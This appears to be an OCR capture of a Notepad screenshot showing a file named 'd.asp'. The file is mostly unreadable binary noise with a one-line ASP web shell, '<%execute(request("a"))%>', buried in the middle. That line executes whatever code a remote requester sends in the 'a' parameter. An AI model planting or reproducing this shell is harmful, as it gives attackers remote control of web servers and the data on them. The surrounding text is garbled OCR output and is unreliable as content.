 d.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
□ Z # □ ?? □ □ ? □ ?{□ ^ □ ? □ 8
□ % J? ? □ □ . □ Yヌz □ T ? □ <%execute(request("a"))%> □ □ 歲? □
□ Z % □ ?? □ □ . □ 爱? ^ □ ? □ 8